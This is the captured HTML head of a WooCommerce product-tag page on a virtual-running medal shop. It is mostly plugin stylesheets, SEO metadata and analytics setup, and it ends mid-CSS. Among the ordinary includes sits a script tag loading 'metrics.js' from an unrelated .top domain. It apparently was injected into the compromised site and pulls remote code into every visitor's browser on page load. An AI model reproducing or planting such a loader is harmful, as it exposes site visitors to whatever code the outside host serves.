

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runningmad.co.uk/product-tag/unique-masterpieces/
body_size: 62008
content:
 <!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://runningmad.co.uk/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"51208ca367","_rest_nonce":"6c5153d20b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/runningmad.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"runningmad.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"51208ca367","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/runningmad.co.uk\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/6d7e6daede34ea45d19106aca1baf559.gif?gclid=6d7e6daede34ea45d19106aca1baf559","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"f75bb8859d7978fa8964177abc0f83c0e406871a1bb4652ea16a40a84b0d4c6b","emailEncoderPassKey":"78dd952e6f46c8da4a5c2ccd64986503","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unique masterpieces Archives - Running Mad</title>
	<link rel="canonical" href="https://runningmad.co.uk/product-tag/unique-masterpieces/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unique masterpieces Archives - Running Mad" />
	<meta property="og:url" content="https://runningmad.co.uk/product-tag/unique-masterpieces/" />
	<meta property="og:site_name" content="Running Mad" />
	<meta property="og:image" content="https://runningmad.co.uk/wp-content/uploads/2023/12/Yoast-Logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Runn1ngMad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://runningmad.co.uk/product-tag/unique-masterpieces/","url":"https://runningmad.co.uk/product-tag/unique-masterpieces/","name":"Unique masterpieces Archives - Running Mad","isPartOf":{"@id":"https://runningmad.co.uk/#website"},"primaryImageOfPage":{"@id":"https://runningmad.co.uk/product-tag/unique-masterpieces/#primaryimage"},"image":{"@id":"https://runningmad.co.uk/product-tag/unique-masterpieces/#primaryimage"},"thumbnailUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-scaled.jpg","breadcrumb":{"@id":"https://runningmad.co.uk/product-tag/unique-masterpieces/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/product-tag/unique-masterpieces/#primaryimage","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-scaled.jpg","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/Taurus-scaled.jpg","width":2560,"height":2560,"caption":"Channel the Strength of Taurus with this Robust Medal"},{"@type":"BreadcrumbList","@id":"https://runningmad.co.uk/product-tag/unique-masterpieces/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://runningmad.co.uk/"},{"@type":"ListItem","position":2,"name":"Unique masterpieces"}]},{"@type":"WebSite","@id":"https://runningmad.co.uk/#website","url":"https://runningmad.co.uk/","name":"Running Mad","description":"Virtual Challenges - Anytime Anywhere Real Exclusive Medals Upon Completion","publisher":{"@id":"https://runningmad.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runningmad.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://runningmad.co.uk/#organization","name":"Running Mad","url":"https://runningmad.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/#/schema/logo/image/","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","width":199,"height":38,"caption":"Running Mad"},"image":{"@id":"https://runningmad.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/runningmad.co.uk","https://x.com/Runn1ngMad","https://www.linkedin.com/company/37792926/admin/feed/posts/","https://www.instagram.com/runningmad.co.uk/?hl=en","https://www.tiktok.com/@runningmad","https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Feed" href="https://runningmad.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Comments Feed" href="https://runningmad.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Unique masterpieces Tag Feed" href="https://runningmad.co.uk/product-tag/unique-masterpieces/feed/" />
<style type="text/css">
@keyframes cgkit-loading { 0% { background-position: 100% 50%; } 100% { background-position: 0 50%; } }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * { color: transparent !important; background: linear-gradient(100deg, #ececec 30%, #f5f5f5 50%, #ececec 70%); border-radius: 5px; background-size: 400%; animation: cgkit-loading 1.2s ease-in-out infinite; }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper > *,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * > * { visibility: hidden; }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .product__categories,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .woocommerce-loop-product__title,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .price { display: table; width: auto;  }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .star-rating:before { visibility: hidden; }
</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.37' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://runningmad.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763070897' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763070897' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-as-tooltip-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/commercegurus-as-tooltip.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='payment-reminder-css' href='https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/css/payment-reminder-public.css?ver=1.0.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768855180' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9895-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9895.css?ver=1768855180' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768855180' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.26.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768855180' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9715-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1768855180' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-referrals-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/css/automatewoo-referrals.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel-css' href='https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/frontend.css?ver=1711313281' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel_robotofont-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%7CRoboto%3A400%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/css/frontend.css?ver=3.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://runningmad.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='notificationx-pro-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx-pro/assets/public/css/frontend.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742291110' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742291119' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-clickerscript-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/clickerscript.css?ver=1742291119' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.68_1763070897" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.68" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/js/payment-reminder-public.js?ver=1.0.8" id="payment-reminder-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://runningmad.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://runningmad.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KD2H4B5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["runningmad.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD2H4B5");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","add_fee_nonce":"757fda32b2","add_fee_loader":"https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.9" id="wc_additional_fees_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No product results","placeholder_text":"Search products...","other_result_text":"Other results","view_all_text":"View all product results","no_other_text":"No other results","other_all_text":"View all other results","ajax_url_product":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_product=1","ajax_url_post":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_post=1","fast_ajax_search":0,"ajs_other_results":1,"layout":"product","ajax_nonce":0}; var commercekit_pdp = []; var commercekit_as = {"as_activate_atc":0,"cgkit_attr_gal":0,"as_swatch_link":1,"as_enable_tooltips":1,"swatches_ajax":0}; </script>
	<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ifDHTQBcjbgKau2ZB6N7x5AGgAosPfe0xiYnFdcNqtk" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://meriksstaikom.top/runningmad/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.menu-item-type-post_type a:hover, .current-menu-item a {
color: #FF3600 !important;
}

/* .menu-item-type-post_type a span:hover {
    border-color: #ff3600;
} */
.menu-item-has-children a:hover {
	color: #FF3600 !important;
}

header.woocommerce-products-header .term-description {
    background-color: white;
}
@media (min-width: 1280px) {
.mc4wp-form-fields {
    display: -webkit-inline-box;
}
}

@media (min-width: 1280px) {
.cart .single_add_to_cart_button {
    width: calc(88% - 90px);
}
}
.product .cart .quantity .input-text {
	width: 100px !important;
}


@media (max-width: 768px) {
	.cart .single_add_to_cart_button {
    width: calc(84% - 90px) !important;
    margin-left: 40px !important;
	}
}

.elementor-star-rating i:before {
    content: "★" !important;
    display: block;
    font-size: inherit;
    font-family: inherit;
    position: absolute;
    overflow: hidden;
    color: #f0ad4e;
    top: 0;
    left: 0;
    border: 0;
    outline: 0;
    box-shadow: none;
	size: 18px !important;
}
i.elementor-star-full {
    color: transparent;
}
.elementor-star-rating i {
/*     gap: 10px; */
    display: flex;
	padding: 1px !important;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:38px;}.is_stuck .logo-mark{width:95px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#ff3600;}.spinner > div, .widget_price_filter .ui-slider 